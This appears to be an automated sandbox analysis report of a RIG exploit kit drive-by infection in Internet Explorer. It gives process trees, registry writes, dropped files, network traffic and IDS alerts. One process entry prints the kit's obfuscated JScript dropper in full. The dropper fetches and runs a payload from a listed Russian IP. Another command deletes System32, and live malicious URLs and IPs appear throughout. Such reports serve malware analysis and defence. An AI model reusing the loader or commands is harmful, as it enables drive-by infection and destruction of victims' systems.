


Application was crashed
- iexplore.exe (PID: 4068)
- rad341B3.tmp.exe (PID: 3956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
50
Monitored processes
9
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2056 | cmd.exe /c start %SysFilename% & rd /s /q System32 | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2180 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3432 CREDAT:6403 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2468 | wsCripT //B //E:JScript T.t "cNNN9ka" "http://62.109.27.32/?NDQ2NTk5&vtUzxVSolyLFk&vAamemjTbv=difference&TiZZTfkLVvRpLpl=known&fcXAaxdmRNrpjwp=already&Qkixtwb=constitution&fJZpEf=perpetual&tQqFxu=known&ffhd3s=w3bQMvXcJxjQFYbGMv3DSKNbNkbWHViPxoaG9MildZiqZGX_k7vDfF-qoVXcCgWRxfovf&BlKJJegLfkR=professional&CluKeyveZK=professional&hSeLZBpIAFmhSn=everyone&guqxWVPV=heartfelt&qZHjnEHIeIV=referred&hmySpO=known&wXiGvdzEdzyiJjd=constitution&FrZJEQxWfGs=strategy&t4gdfgf4=roBPAvkjBCBKAMzyIwMUlNH9K__20jQwB_Ihp7T_h2JYAxMqaKcE7c431z2zrYkLYsk9w&LcpRJInkj=wrapped&zPuherlrxWNjI5NDEz" "¤" | C:\Windows\system32\wscript.exe | CMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3340 | CMd.exe /q /c cd /d "%tmp%" && echo function Q(n,g){for(var c=0,s=String,d,D="pus"+"h",b=[],i=[],r=254+1,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g["length"])^&r,d=b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,O="fromC",S=O+"harCode";e^<n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[D](s[S](n[v](e)/**/^^b[b[a]+b[c]^&r]));return i[u(15)](u(11))};E="WinHTTPIRequest.5.1IGETIScripting.FileSystemObjectIWScript.ShellIADODB.StreamIeroI.exeIGetTempNameIcharCodeAtIiso-8859-1IIindexOfI.dllIScriptFullNameIjoinIrunI /c I /s ",u=function(x){return E["split"]("I")[x]},J=ActiveXObject,W=function(v){return new J(v)};try{var q=W(u(3)),j=W(u(4)),s=W(u(5)),p=u(7),n=0,U=1?[1,this["WScript"]]:0;U=U[1],L=U[u(14)],v=u(9),m=U["Ar"+"guments"];s.Type=2;c=q[u(8)]();s.Charset=u(012);s["Open"]/**/();i=H(m);d=i[v](i[u(12)]("PE\x00\x00")+027);s["writetext"](i);if(037^<d){var z=1;c+=u(13)}else c+=p;K="saveto";s[K+"file"](c,2);s.Close();z^&^&(c="Regsvr32"+p+u(18)+c);j.run("cmd"+p+" /c "+c,0)}catch(DAAADDDD){}q.Deletefile(L);function H(g){var T=u(0),d=W(T+"."+T+u(1));d["SetProxy"](n);d["Op"+"en"](u(2),g(1),n);d["Option"](0)=g(2);d["Send"];if(0310==d.status)return Q(d.responseText,g(n))};>T.t && stArt wsCripT //B //E:JScript T.t "cNNN9ka" "http://62.109.27.32/?NDQ2NTk5&vtUzxVSolyLFk&vAamemjTbv=difference&TiZZTfkLVvRpLpl=known&fcXAaxdmRNrpjwp=already&Qkixtwb=constitution&fJZpEf=perpetual&tQqFxu=known&ffhd3s=w3bQMvXcJxjQFYbGMv3DSKNbNkbWHViPxoaG9MildZiqZGX_k7vDfF-qoVXcCgWRxfovf&BlKJJegLfkR=professional&CluKeyveZK=professional&hSeLZBpIAFmhSn=everyone&guqxWVPV=heartfelt&qZHjnEHIeIV=referred&hmySpO=known&wXiGvdzEdzyiJjd=constitution&FrZJEQxWfGs=strategy&t4gdfgf4=roBPAvkjBCBKAMzyIwMUlNH9K__20jQwB_Ihp7T_h2JYAxMqaKcE7c431z2zrYkLYsk9w&LcpRJInkj=wrapped&zPuherlrxWNjI5NDEz" "¤" | C:\Windows\system32\CMd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3388 | "C:\Windows\System32\cmd.exe" /c rad341B3.tmp.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 3221225477 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3432 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://atztds27.world/w987fh2477w" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3956 | rad341B3.tmp.exe | C:\Users\admin\AppData\Local\Temp\Low\rad341B3.tmp.exe | cmd.exe | ||||||||||||
User: admin Company: XnView, http://www.xnview.com Integrity Level: LOW Description: Stb Agent Exit code: 3221225477 Modules
| |||||||||||||||
| 3988 | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe -Embedding | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe | — | svchost.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe® Flash® Player Installer/Uninstaller 26.0 r0 Exit code: 0 Version: 26,0,0,131 Modules
| |||||||||||||||
| 4068 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3432 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225513 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 155
Read events
1 077
Write events
76
Delete events
2
Modification events
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {01BFBC67-DA2B-11E9-B86F-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (3432) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070900030012000F002B000700D300 | |||
Executable files
2
Suspicious files
0
Text files
21
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4068 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@atztds27[1].txt | — | |
MD5:— | SHA256:— | |||
| 3432 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3432 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\RKVNUG8Z\62_109_27_32[1].txt | — | |
MD5:— | SHA256:— | |||
| 3988 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 3988 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx | — | |
MD5:— | SHA256:— | |||
| 3432 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF7F8E5B2A7B6C56D2.TMP | — | |
MD5:— | SHA256:— | |||
| 3432 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{01BFBC68-DA2B-11E9-B86F-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat | dat | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
3
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4068 | iexplore.exe | GET | 302 | 94.130.90.228:80 | http://atztds27.world/w987fh2477w | DE | — | — | suspicious |
4024 | WerFault.exe | GET | — | 20.44.86.127:80 | http://watson.microsoft.com/StageOne/Generic/BEX/iexplore_exe/8_0_7601_17514/4ce79912/StackHash_e8ad/0_0_0_0/00000000/42424242/c0000005/00000008.htm?LCID=1033&OS=6.1.7601.2.00010100.1.0.48.17514&SM=DELL&SPN=DELL&BV=DELL&MID=3ADE2C42-4AB9-49B7-B142-BE9AEEA69063 | US | — | — | whitelisted |
4068 | iexplore.exe | GET | 200 | 62.109.27.32:80 | http://62.109.27.32/?MzU4MjA5&ZGBNhrY&VqLvFDgPU=community&IuPxj=heartfelt&ffhd3s=xHbQMrfYbRnFFYTfKPzEUKxEMUfWA06KwYaZhabVF5axFD_Gpbr1FxXspVSdCFWEmvtvdLoHIwuh1UzA&JtxEb=referred&GPONOKez=detonator&fZNA=community&SLjrJ=vest&SMoto=referred&t4gdfgf4=SwJjz4ZVA1wS8qCv20bUmhDO1JCArBONNQ1G-ZTEQbc-0Vv8m7YSIc0kzxCG6GlZmuwtYlIgpQxR2abI&vcFVEun=difference&axytisRW=heartfelt&cmzXcBBT=constitution&PrsqtSe=detonator&UIMZs=professional&TnfTtv=community&ERzd=vest&eKagpWL=golfer&KvvLEZfCNTExMDQ2 | RU | html | 27.6 Kb | suspicious |
4068 | iexplore.exe | GET | 200 | 62.109.27.32:80 | http://62.109.27.32/?NjEzMTY5&NiFMHtwV&KuzbcdfBI=detonator&YhRFdzK=heartfelt&SqBQOnbYmi=community&seqIEe=strategy&iYGrNyDcb=perpetual&ffhd3s=xXbQMvWVbRXQAp3EKvLcT6NNMVHRFECL2YadmrHWefjac1WkzrXFTF_6ozKAQgSG6_ttdfJZDQG&loKgXyM=vest&t4gdfgf4=yhU3RegNkndtVUwlB8f2s30fVnRWbhsbX9RCEaAwR-cOcF7k_3lz8mbkkdckvxh6F4VETi-NLYg&yVFrlgh=constitution&UCxHaaK=constitution&lpCQXrKqpzOQaU=perpetual&xDbRtWsrS=blackmail&ZOOyKuPVBXV=everyone&PTsYPyBAgyjE=golfer&PpTVRCbhZFiRYf=referred&MQVuQVeSqO=referred&YyNKoIffE=referred&CbHLZCNDQ4NzIz | RU | swf | 6.60 Kb | suspicious |
3432 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4068 | iexplore.exe | 94.130.90.228:80 | atztds27.world | Hetzner Online GmbH | DE | malicious |
4068 | iexplore.exe | 62.109.27.32:80 | — | JSC ISPsystem | RU | suspicious |
3432 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3432 | iexplore.exe | 62.109.27.32:80 | — | JSC ISPsystem | RU | suspicious |
2468 | wscript.exe | 62.109.27.32:80 | — | JSC ISPsystem | RU | suspicious |
4024 | WerFault.exe | 20.44.86.127:80 | watson.microsoft.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
atztds27.world |
| suspicious |
www.bing.com |
| whitelisted |
watson.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .world TLD |
4068 | iexplore.exe | Potentially Bad Traffic | ET INFO HTTP Request to Suspicious *.world Domain |
4068 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
4068 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS SunDown EK RIP Landing M1 B642 |
4068 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS SunDown EK RIP Landing M1 B643 |
4068 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
4068 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Outdated Flash Version M1 |
2468 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
4024 | WerFault.exe | Potential Corporate Privacy Violation | ET POLICY Application Crash Report Sent to Microsoft |
4024 | WerFault.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
3 ETPRO signatures available at the full report